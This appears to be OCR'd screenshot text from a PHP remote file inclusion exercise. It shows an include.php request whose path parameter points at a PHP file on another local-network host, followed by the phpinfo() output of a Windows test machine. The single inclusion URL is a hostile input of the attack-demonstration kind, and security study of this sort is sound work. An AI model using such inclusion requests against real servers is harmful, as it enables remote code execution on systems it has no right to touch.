 127.0.0.1/include.php?path=http://192.168.0.102/site/test.php?123123
PHP Version 7.3.4
php
System Windows NT LAPTOP-86D4333S 10.0 build 19044 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS